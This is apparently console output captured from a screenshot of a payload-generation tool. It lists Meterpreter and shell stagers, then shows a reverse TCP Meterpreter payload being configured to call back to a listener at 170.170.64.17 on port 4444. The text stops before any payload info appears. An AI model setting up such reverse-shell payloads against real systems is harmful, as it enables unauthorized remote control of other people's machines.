 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 170.170.64.17
SET LPORT: 4444
****************
* Payload Info *
****************